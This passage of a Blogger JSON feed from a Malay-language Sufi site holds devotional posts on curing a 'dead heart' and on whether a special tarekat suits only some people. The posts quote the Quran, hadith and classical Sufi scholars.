preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. AL-QUR’AN SEBAGAI OBAT HATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman bahwa Al Qur'an diturunkan kepada manusia salah satu menjadi sifa' yaitu obat penawar bagi hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eوَنُنَزِّلُ مِنَ الْقُرْآنِ مَا هُوَ شِفَاءٌ وَرَحْمَةٌ لِّلْمُؤْمِنِينَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan Kami turunkan dari Al-Qur’an sesuatu yang menjadi penawar dan rahmat bagi orang-orang beriman.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Al-Isra ayat : 82 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MENGINGAT KEMATIAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu obat penyembuh bagi hati yang mati adalah banyak mengingat kematian.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHal ini disampaikan oleh Rasulullah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَكْثِرُوا ذِكْرَ هَادِمِ اللَّذَّاتِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Perbanyaklah mengingat pemutus segala kelezatan (kematian).”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E,....PENUTUP...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya wajah yang tampan..! jangan bangga punya harta yang berlimpah..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya jabatan tinggi..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya kekuasaan..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu semua tiada artinya di mata Allah, Allah tidak melihat itu semua,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah hanya melihat hatimu dan amalmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ اللَّهَ لَا يَنْظُرُ إِلَىٰ صُوَرِكُمْ وَلَا إِلَىٰ أَمْوَالِكُمْ، وَلَٰكِنْ يَنْظُرُ إِلَىٰ قُلُوبِكُمْ وَأَعْمَالِكُمْ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya Allah tidak melihat rupa dan harta kalian, tetapi Dia melihat hati dan amal kalian.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Muslim)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3538636419231806436\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sebab-sebab-hati-menjadi-mati-dan-obat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3538636419231806436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3538636419231806436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sebab-sebab-hati-menjadi-mati-dan-obat.html","title":" SEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/615410727_25867821652908532_5548563389854969532_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5527138641879464045"},"published":{"$t":"2026-01-15T07:51:00.001+08:00"},"updated":{"$t":"2026-01-15T07:51:15.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":"ADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s1109\/614989763_3603952563081085_2599315510163894292_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1109\" data-original-width=\"1070\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s320\/614989763_3603952563081085_2599315510163894292_n.jpg\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPersoalan sama ada tarekat khusus hanya untuk orang tertentu bukanlah soalan baharu. Ia telah lama dibahaskan oleh para ulama tasawuf sejak berabad-abad lamanya. Malah, ramai tokoh besar tasawuf sendiri menegaskan bahawa tidak semua orang sesuai melalui jalan yang sama, walaupun tujuan akhirnya satu — mendekatkan diri kepada Allah ﷻ.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Abu al-Qasim al-Qusyairi, seorang tokoh besar tasawuf abad ke-5 Hijrah, menyebut dalam al-Risalah al-Qusyairiyyah bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jalan menuju Allah itu banyak, tetapi tidak semua jalan sesuai untuk setiap orang.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPetikan ini sering dijadikan asas bahawa perbezaan jalan kerohanian bukan tanda perbezaan darjat di sisi Allah, sebaliknya perbezaan kesesuaian dan kemampuan jiwa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam konteks tarekat khusus, bai‘ah bukan sekadar simbol atau upacara. Ia adalah ikatan adab dan tanggungjawab. Imam al-Junaid al-Baghdadi, yang digelar Sayyid al-Ta’ifah (pemimpin kaum sufi), menegaskan prinsip asas tasawuf dengan kata-katanya yang masyhur:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Semua jalan ini terikat dengan al-Qur’an dan Sunnah; sesiapa yang tidak menghafaz al-Qur’an dan tidak mengikuti Sunnah, maka tidak boleh diikuti jalannya.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka apabila seseorang hampir dibai‘ah tetapi dimaklumkan tidak sesuai, ia sering kali bukan soal penolakan peribadi, tetapi kerana guru melihat belum cukup keserasian antara murid, disiplin tarekat dan tuntutan syariat yang perlu dipikul.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Ghazali pula menjelaskan bahawa perjalanan rohani manusia tidak seragam. Dalam Ihya’ ‘Ulum al-Din, beliau menegaskan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ubat bagi setiap hati tidak sama; sebagaimana penyakit manusia berbeza-beza, begitu juga jalan rawatannya.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKenyataan ini memberi gambaran bahawa tarekat khusus hanyalah salah satu “ubat rohani”. Jika ia tidak sesuai, itu bukan kegagalan, bahkan boleh menjadi rahmat jika seseorang diselamatkan daripada beban yang belum mampu dipikul.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyeikh Abu Yazid al-Bustami juga pernah mengingatkan tentang bahaya tergesa-gesa dalam jalan kerohanian:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ramai yang ingin sampai, tetapi sedikit yang sanggup memikul adab.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdab inilah yang menjadi ukuran utama dalam tarekat khusus. Bukan kecerdasan, bukan semangat sementara, dan bukan juga keghairahan rohani. Justeru, menangguhkan bai‘ah atau menyarankan seseorang kekal dengan tarekat umum kadang-kadang adalah satu bentuk tarbiah, bukan penafian.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELebih penting lagi, para ulama tasawuf sepakat bahawa tarekat umum adalah asas yang tidak boleh ditinggalkan. Imam Malik pernah menyatakan kata-kata yang sering dipetik oleh para sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesiapa yang bertasawuf tanpa fiqh, dia menjadi zindiq; dan sesiapa yang berfiqh tanpa tasawuf, dia menjadi fasiq. Dan sesiapa yang menggabungkan kedua-duanya, dialah yang mencapai kebenaran.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKenyataan ini menunjukkan bahawa jalan paling selamat bagi semua orang ialah mengukuhkan syariat dan akhlak, sama ada dia berada dalam tarekat khusus atau tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulannya, tarekat khusus memang hanya sesuai untuk sebahagian orang, bukan kerana mereka lebih mulia, tetapi kerana mereka lebih serasi dengan disiplin tertentu pada satu fasa kehidupan. Tidak sesuai atau tidak dibai‘ah bukan tanda tertutupnya jalan menuju Allah. Selagi seseorang istiqamah dalam syariat, ikhlas dalam amal, dan memperbaiki akhlak, dia tetap berada di atas jalan yang lurus.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana pada akhirnya, seperti yang sering diingatkan oleh para ulama tasawuf:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukan banyaknya jalan yang menentukan sampai, tetapi sejauh mana seseorang menjaga adab dalam perjalanannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5527138641879464045\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/adakah-tarekat-khusus-hanya-untuk-orang.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5527138641879464045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5527138641879464045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/adakah-tarekat-khusus-hanya-untuk-orang.html","title":"ADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s72-c\/614989763_3603952563081085_2599315510163894292_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2977300070302602076"},"published":{"$t":"2026-01-14T09:24:00.002+08:00"},"updated":{"$t":"2026-01-14T09:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT 